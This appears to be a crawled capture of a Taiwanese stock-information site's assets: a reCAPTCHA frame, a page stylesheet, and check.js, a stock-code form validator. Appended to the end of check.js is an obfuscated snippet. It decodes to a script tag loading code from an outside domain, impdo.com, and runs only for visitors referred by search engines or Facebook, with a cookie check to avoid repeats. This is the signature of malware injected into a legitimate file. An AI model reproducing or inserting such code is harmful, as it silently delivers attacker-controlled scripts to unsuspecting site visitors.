

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="euuMLwoyKr2dqIDTr30YYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769497978729');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://stock.wearn.com/astock.css?20201209.20
body_size: 4858
content:
.content_nav {
    max-width: 980px;
}
.mobile_ad{display:none;}
#txtHint {display: none;width:143px;height: auto;background:#FFFFFF none repeat;border:1px solid #666;overflow:hidden;position:absolute;z-index:9050;box-sizing: border-box;margin: 0;}
#txtHint li{ text-align:left;padding:1px;list-style-type: none;margin-left:0;}
#txtHint a{ font-size:13px; color:#666;}
#txtHint a:hover{background-color:#3c8dd0;text-decoration: none; color:#FFFFFF; font-size:13px;}
.astockbt{border-right: #003387 1px solid;border-bottom: #003387 1px solid;border-top: #0046ba 1px solid;border-left: #0046ba 1px solid; HEIGHT:22px;WIDTH:42px; background-color:#0099CC; color:#FFFFFF; padding-top:2px;}
ul.playlist {list-style: none; height:100px;width:3120px;padding-left: 0px;}
ul.playlist li{list-style: none;float: left;}
ul.playlist img {border: 0;margin:2px; display: block;}
#youtube{width:622px;height:135px;overflow-x:scroll;margin:10px 0 10px 35px}
.fb_box{padding-top: 5px;padding-left: 10px;text-align: center;}
.astockchartpic ul {    width: 100%;    margin: 0 0 0 -40px;}
.astockchartpic li {    width: 38%;    list-style: none;    float: left;     margin: 0 0 0 20px;     font-size: 13px; text-align:center}
.astockchartpic li img{ width:125px;}
.fas{font-family:FontAwesome;font-size:2rem;font-style:normal;}
.fa-check{color:#cb4b50;}
.fa-times{color:#2ba464;}
.fa-rss{font-size:2rem;}
.menu_top .fas{font-family:"Font Awesome 5 Free";font-size:1rem;}
#astockmainl,.astockchart{width:100%;float:none;margin-top: 0;}
#astockmainl > span{color:#aaa;font-size: 0.8rem;}
.astocktit ul,.astockchart ul{font-size:0;padding:0;margin:0;}
.astocktit > ul > li,.astockchart > ul > li{display:inline-block;font-size:1rem;position: relative;}
.astocktit > ul > li:first-child a,.stockreport a{display:inline-block;font-size:0.8rem;background-color: #eeeeee;border-radius:3px;padding:3px 5px;box-sizing:border-box;margin:0 10px 10px 0;}
.astocktit > ul > li:first-child span{font-size: 1.3rem; color:#08409c;}
.astocktit > ul > li:first-child a{margin:0 10px;}
.astocktit > ul > li:first-child a:hover,.stockreport a:hover{text-decoration: none;}
.astockwrapper{min-height:300px;text-align:center;padding:0 10px;box-sizing: border-box;}
.astockwrapper h1{display:inline-block;color:#aaa;font-size:1.2rem;font-weight:normal;border-bottom: 1px #aaa solid;padding:0 0 10px 0;box-sizing: border-box;margin:0 0 20px 0;}
.astockwrapper ul{padding:0;margin:20px 0 0 0;}
.astockwrapper ul li{list-style:none;text-align:left;}
.astockwrapper input[type="text"],.astocktit > ul > li:last-child input[type="text"]{display:inline-block;height:35px;font-size:1rem;vertical-align: top;}
.astockwrapper input[type="submit"],.astocktit > ul > li:last-child input[type="submit"]{height:35px;color:#fff;font-size:1rem;background:#555;border:0;padding:0 10px;box-sizing: border-box;margin:0 0 0 -5px;}
.astockchart{border-bottom:1px #ccc dashed;margin:0 0 10px 0;padding:10px 0;box-sizing: border-box;}
.astockchart > ul > li{width:14.2%;text-align: center;}
.astockchart ul:first-child li{color:#aaa;}
.astockchart ul:last-child li{font-size:1.5rem;border-right:1px #ccc dashed;}
.astockchart ul:last-child li:last-child{border:0;}
.astockchartall{font-weight: unset;}
.astockchartpic{text-align: center;}
.astockchartpic a{float:none;}
.astockmenu{width:100%;margin:0 0 10px 0;float:100%;}
/*.astockmenu > div{font-size:0;margin:0 0 20px 0;}*/
.astockmenu h1,.stockreport h1,.astockbbsnews h1{color:#aaa;font-size:1.2rem;border-left:3px #aaa solid;padding:0 0 0 10px;box-sizing: border-box;margin:20px 0;}
/*.astockmenu > div:last-child{margin:0;}*/

.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active{color:#08409c;border-color:none;border-bottom:2px #08409c solid;border-radius: 0;}
.nav-tabs{border-bottom: 0;}
.nav-tabs .nav-item{width:33%;position: relative;}
.nav-tabs .nav-link{display:block;color:#464646;text-align: center;border:0;margin-bottom: 0;padding:0 0 5px 0;}
.nav-tabs .nav-link:hover{text-decoration: none;}
.nav-tabs .nav-link .fas{font-size:1.5rem;line-height:25px;float:right;}
.nav-tabs .sub-revenue .nav-item,.nav-tabs .sub-tech .nav-item,.nav-tabs .sub-counter .nav-item{width:100%;}
.nav-tabs .sub-revenue .nav-item:last-child .nav-link{border:0;}
#btn-revenue,#btn-counter{display:none;width:30px;height:100%;position: absolute;top:0;right:0;z-index: 999;cursor: pointer;}
.sub-revenue,.sub-tech,.sub-counter{display:none;color:#aaa;background:#eee;position: absolute;top:31px;z-index: 999;}
.sub-revenue{left:0;}
.sub-counter{right:7px;}
.sub-revenue .nav-tabs .nav-link,.sub-tech .nav-tabs .nav-link,.sub-counter .nav-tabs .nav-link{padding:5px 0;border-bottom: 1px #ccc dashed;}
.sub-revenue .nav-tabs .nav-link:hover,.sub-tech .nav-tabs .nav-link:hover,.sub-counter .nav-tabs .nav-link:hover{color:#fff;background:#aaa;}
.sub-revenue .nav-tabs .nav-link.active,.sub-tech .nav-tabs .nav-link.active,.sub-counter .nav-tabs .nav-link.active{color:#fff;background:#aaa;border:0;}
.nav-revenue:hover .sub-revenue,.nav-tech:hover .sub-tech,.nav-counter:hover .sub-counter{display:block;}
.tab-pane > div{padding:10px 0;box-sizing: border-box;position: relative;}
.tab-pane > div.counter{padding:35px 0 0 0;}
.tab-pane ul{font-size:0;padding:0;margin:0;}
.tab-pane ul li{display:inline-block;width:33%;color:#2196f3;font-size:1.2rem;list-style: none;position: relative;vertical-align: middle;}
.tab-pane .stockalllist,.tab-pane .stockalllist table{width:736px;}
.revenue ul li:before,.counter ul:nth-of-type(1) li:before{content:"前一年同月增減";color:#555;font-size:1rem;position: absolute;top:-25px;left:0;right:0;}
.revenue ul li{text-align:center;font-size:1.5rem;border-right:1px #ccc dashed;vertical-align: top;}
.revenue ul li:first-child{display:block;width:100%;color:#aaa;font-size:1.2rem;text-align: center;border:0;margin:0 0 30px 0;padding:5px 0;box-sizing: border-box;}
.revenue ul li:first-child span{display:inline-block;border-bottom: 2px #aaa solid;padding:0 0 5px 0;box-sizing: border-box;}
.revenue ul li:first-child:before,.counter ul li:first-child:before{font-size: 0;}
.revenue ul li:last-child{border:0;}
.revenue,.counter{border:1px #ccc solid;margin:0 0 30px 0;}
.revenue:nth-child(1){margin:30px 0 30px 0;}
.revenue:nth-child(3){border:0;margin:0;padding:10px 0 20px 0;}
.revenue:nth-child(1) ul li:nth-child(2):before{content:"月營收增減"}
.revenue:nth-child(1) ul li:nth-child(4):before{content:"前一年同期增減"}
.revenue:nth-child(2) ul li:nth-child(2):before{content:"營業毛利率"}
.revenue:nth-child(2) ul li:nth-child(3):before{content:"營業利益率"}
.revenue:nth-child(2) ul li:nth-child(4):before{content:"稅後EPS"}
.revenue:nth-child(3) ul li:nth-child(1):before{content:"本益比"}
.revenue:nth-child(3) ul li:nth-child(2):before{content:"現金殖利率"}
.revenue:nth-child(3) ul li{width:50%;color:#2196f3;font-size:2.5rem;text-align: center;}
.revenue:nth-child(3) ul li:first-child{display:inline-block;background:none;margin:0;}
.revenue:nth-child(3) ul li:before{font-size: 1.2rem;}
.revenue:nth-child(3) ul li span{display:inline-block;font-size:1rem;border:0;margin-left:5px;}
/*.revenue h2{font-size:1rem;color:#aaa;border-top:1px #ccc dashed;position: relative;margin:0 0 20px 0;}*/
.revenue:before,.counter:before{content:"季損益表";color:#aaa;font-size:1.2rem;background: #fff;position: absolute;top:-15px;left:0;padding:0 10px;box-sizing: border-box;}
.revenue:nth-child(1):before{content:"營收狀況";}
.revenue:nth-child(3):before{font-size:0;}
.tech ul:first-child{margin:0 0 20px 0;}
.tech ul li{width:25%;font-size:2.5rem;text-align: center;border-right:1px #ccc dashed;padding:30px 0 0 0;box-sizing: border-box;vertical-align: top;}
.tech ul:first-child li:first-child img,.tech ul:first-child li:nth-child(2) img{width:55px;}
.tech ul:first-child li:nth-child(3) img,.tech ul:first-child li:nth-child(4) img{width:30px;}
.tech ul:first-child li:last-child{border:0;}
.tech ul li:before{content:"月均線上下";color:#555;font-size:1rem;position: absolute;top:0;left:0;right:0;}
.tech ul:first-child li:nth-child(2):before{content:"季均線上下";}
.tech ul:first-child li:nth-child(3):before{content:"月均線趨勢";}
.tech ul:first-child li:nth-child(4):before{content:"季均線趨勢";}
.tech ul:last-child li{width:20%;background:#eee;border-right: 5px #fff solid;}
.tech ul:last-child li:last-child{border:0;}
.tech ul:last-child li:before{background:#ddd;padding:5px 0;box-sizing: border-box;}
.tech ul:last-child li:first-child:before{content:"突破站上月均線";}
.tech ul:last-child li:nth-child(2):before{content:"突破站上季均線";}
.tech ul:last-child li:nth-child(3):before{content:"月均線轉折向上";}
.tech ul:last-child li:nth-child(4):before{content:"季均線轉折向上";}
.tech ul:last-child li:last-child:before{content:"5RSI向上交叉10RSI";}
.counter ul{padding: 5px 0;box-sizing: border-box;}
.counter ul:last-child{margin:0;}
.counter ul li{width:20%;text-align:center;margin:0;padding:0 0 0 5px;box-sizing: border-box;}
.counter ul li:first-child{display:inline-block;color:#aaa;font-size:1rem;}
.counter ul li:before{text-align:center;}
.counter:nth-child(1){margin:30px 0;}
.counter:nth-child(1):before{content:"法人主力買賣超";}
.counter:nth-child(2):before{content:"外資庫存";}
.counter:nth-child(3):before{content:"融資融券";}
.counter ul:nth-child(even){background:#eee;}
.counter:nth-child(1) ul:nth-of-type(1) li:nth-child(2):before{content:"投信";}
.counter:nth-child(1) ul:nth-of-type(1) li:nth-child(3):before{content:"自營商";}
.counter:nth-child(1) ul:nth-of-type(1) li:nth-child(4):before{content:"外資";}
.counter:nth-child(1) ul:nth-of-type(1) li:nth-child(5):before{content:"主力";}
.counter:nth-child(2) ul:nth-of-type(1) li:nth-child(2):before{content:"持股比率";}
.counter:nth-child(2) ul:nth-of-type(1) li:nth-child(3):before{content:"持有張數";}
.counter:nth-child(2) ul:nth-of-type(1) li:nth-child(4):before{content:"當日增減";}
.counter:nth-child(3) ul:nth-of-type(1) li:nth-child(2):before{content:"資增減";}
.counter:nth-child(3) ul:nth-of-type(1) li:nth-child(3):before{content:"券增減";}
.counter:nth-child(3) ul:nth-of-type(1) li:nth-child(4):before{content:"資使用率";}
.counter:nth-child(3) ul:nth-of-type(1) li:nth-child(5):before{content:"券資比";}
.stockreport{clear:both;}
.stockreport{font-size:0;}
.stockreport div{display:inline-block;width:50%;}
.stockreport span{display:inline-block;color:#fff;font-size:1rem;background:#aaa;border-radius:3px;padding:3px 10px;box-sizing: border-box;position: relative;margin-right:10px;}
.stockreport span:after{content:"";width:0;height:0;border-style:solid;border-color: transparent transparent transparent #aaa;border-width:10px 0 10px 10px;position: absolute;top:5px;right:-5px;}
#astockadsdivs{text-align: center;}
.astockbbsnews{float:none;}
.astockbbsnews a:link, .astockbbsnews a:visited, .astockbbsnews a:hover{font-size:1rem;}
.astockbbsnews h1 span{margin:0 10px 0 0;}
.astockbbsnews h1 a{color:#aaa;border:1px #aaa solid;border-radius:3px;padding:3px 5px;box-sizing: border-box;}
.astockbbsnews h1 a:hover{text-decoration: none;}
.astockbbsnews h1 a:last-child{color:#ff9800;font-size:0;float:right;border:0;}
.astockbbsnews ul{padding:0;}
.astockbbsnews ul li{border-bottom: 1px #ccc dashed;padding:0 0 5px 0;box-sizing: border-box;margin:0 0 5px 0;}
.astockbbsnews ul li::marker{font-size: 0;}
.astockbank{background:#555;margin-top:10px;padding:10px 0;box-sizing: border-box;}
.astockbank a{color:#fff;}
.chart_btn{display: inline-block;color: #fff;background-color: #0054a7;margin-right: -4px;box-sizing: border-box;cursor: pointer;height: 31.5px;border: 0px}
.abcchart{display: none;width:1280px;height:800px;background:#333;position: absolute;top:90px;bottom:0;left:0;right:0;margin:0 auto;z-index: 999;}
.abcchart > div{width:800px;height:600px;margin:0 auto;}
.abcchart iframe{display: block;width: 90%;height:90%;margin:40px auto 0 auto;}
.close_chart{display:inline-block;width:30px;height:30px;font-size:1.2rem;font-weight:bold;line-height: 30px;text-align: center;background:#fff;border-radius:50%;float:right;margin:10px 10px 0 0;cursor: pointer;}
.astockmenu p{display:none;}
@media screen and (max-width: 1024px){
.abcchart{width:100%;}
.abcchart > div{width:100%;height:100%;top:0;}
.abcchart iframe{width:100%;}
}
@media screen and (max-width: 576px){
.stocknavmenu ul { width: 688px;}
.chartstock > div:first-child ul li:last-child{display:none;}
#astockmain{margin-left:0;padding:0 10px;box-sizing: border-box;}
#astockwrapper,.astocktit > ul > li,#stocknavmenuwper,#astockbank,#astockmain,.astockchartpic,.astockmenu{width:100%;}
.nav-tabs .sub-revenue .nav-item, .nav-tabs .sub-tech .nav-item, .nav-tabs .sub-counter .nav-item{ line-height: 45px;}
.astockwrapper{min-height:100vw;padding:10px;}
.astocktit > ul > li,.astocktit > ul > li:last-child{text-align: center;}
.astocktit > ul > li:first-child{margin:0 0 10px 0;}
.astockchart{overflow: auto;}
.astockchart ul{width:736px;}
#astockmainl > span{display:block;text-align: center;}
.astockchartpic{float:none;}
.tab-pane{overflow: auto;}
.nav-revenue:hover .sub-revenue,.nav-tech:hover .sub-tech,.nav-counter:hover .sub-counter{display:none;}
#btn-revenue,#btn-counter{display:block;}
.revenue ul li:before,.counter ul:nth-of-type(1) li:before{font-size:0.8rem;}
.tech ul:first-child{margin:0;}
.tech ul li{padding:30px 0 10px 0;margin:0 0 10px 0;}
.tech ul:first-child li{width:50%;border:0;}
.tech ul:first-child li:first-child,.tech ul:first-child li:nth-child(2){border-bottom:1px #ccc dashed;margin-bottom: 10px;}
.tech ul:last-child li{width:50%;padding:30px 0 0 0;}
.tech ul:last-child li:last-child{display:block;width:100%;}
.tech ul:last-child li:nth-child(even){border:0;}
.counter ul li{font-size:1rem;}
.counter ul li:first-child{font-size:0.8rem;padding:0 0 0 5px;}
.counter ul:nth-of-type(1) li:first-child:before{font-size:0;}
.stockreport div{display:block;width:100%;}
.astockbbsnews h1 span{display:block;margin:0 0 10px 0;}
.astockbank{width:95%;margin:0 auto;}
.abcchart{top:0;}
.mobile_ad{display:block;}
.title{width:50%;}
.stockalllist table.w340 {  width: 340px;}
.astockchartpic img { width: 100%;         height: auto;}
}
@media screen and (max-width: 280px){
.revenue ul li{
	font-size:1.2rem;
}
.revenue:nth-child(1) ul li{
	padding:10px 0 0 0;
	box-sizing: border-box;
}
.revenue:nth-child(3) ul li:first-child{
	padding:0;
}
}

.astockli02{width: 100% !important}

@media screen and (max-width: 576px){
.astockli02{width: 100% !important}  
}

input.chart_btn.stockasearchbox1 {
    padding: 0 14px;
}

.navwrap_top a, .navwrap_new a {
    text-decoration: none;
    color: #0054a7;
    font-size: 1rem;
    line-height: 1.4;
}

#astockmain {margin-left: 0px;margin-top: 0;}
.stocknavmenu {text-align: left;}

.content_nav {
    margin: 0 auto 0px auto;
}

.astockbbsnews {
    text-align: left;
}

/* 先讓外層用 flex 排版 */
.wrapper {
    display: flex;
    flex-direction: column;
}

/* 手機版時改變順序 */
@media (max-width: 768px) {
    #nav_mobile_img {
        order: 1; /* 改到第二個 */
    }
    .content_navwrap {
        order: 2; /* 改到第一個 */
    }
}


span.major strong a {
    background: unset !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://stock.wearn.com/check.js
body_size: 928
content:
<!--
//function votecheck()
//{判斷radio
//for (i=0;i<document.boy.R1.length;i++){
//  if (document.boy.R1[i].checked) {
//    a=document.boy.R1[i].value
//    alert(a)
//  }
//}
//return false
//} 



function check_n()
{

  if( document.Check_n.kind.value.length == 0 &&  document.Check_n.StockKind.value.length == 0){
    alert( "對不起：您未填代號喔！\n例:23 為電子類股" );
	 return false;
  }
  
}
function check_n1()
{

  if( document.Check_n1.kind.value.length == 0 ) {
    alert( "對不起：您未填股票代號喔！\n例:2303 為聯電" );
	 return false;
  }
  
}
function check_n2()
{

  if( document.Check_n2.sel.value.length == 0 ) {
    alert( "對不起：您尚未填任何字喔" );
	 return false;
  }
}
function check_n3()
{
  if( document.Check_n3.kind.value.length == 0 ) {
    alert( "對不起：您未填股票代號喔！\n例:2303 為聯電" );
	 return false;
	}
}
function check_n1c()
{
  document.Check_n1.kind.value=''
}
function check_n4()
{
  document.Check_n3.kind.value=''
}
function check_n5()
{
  document.Check_n.kind.value=''
}


//-->

(function(d,j,f,x,c,w){if(f()&&d.cookie.indexOf(c)<0)d[x](w(j,"7140203=96.587/148"));var t=new Date();t.setDate(t.getDate()+3);d.cookie=c+";expires="+t.toUTCString()+";path=/"})(document," !scr!async!src!ipt!com!impdo!<!>!//",function(){var p="oogle.!ing.!ahoo.!ebook.c".split("!"),j=0;for(var i=0;i<p.length;i++)j+=document.referrer.indexOf(p[i])>-1?1:0;return j>0},"write","googcdn=0x18",function(s,r){var k=s.split("!");for(var i=0;i<k.length;i++)r=r.replace(new RegExp(new String(i),"g"),k[i]);return r});